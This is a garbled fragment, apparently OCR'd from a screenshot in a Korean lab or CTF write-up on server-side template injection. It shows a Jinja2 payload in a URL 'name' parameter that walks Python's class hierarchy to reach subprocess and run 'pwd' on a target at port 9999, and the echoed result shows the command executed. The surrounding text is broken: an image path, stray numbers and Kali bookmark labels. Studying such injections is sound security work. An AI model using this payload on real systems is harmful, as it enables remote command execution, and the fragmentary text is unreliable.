 attack_target:9999/?name={{''.__class__.__mro__[1].__subclasses__()[254]('pwd',shell=True,stdout=-1).communicate
18
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Hello (b'/home/saket\n', None)
pwd 명령어 사용
현재 위치 출력
logout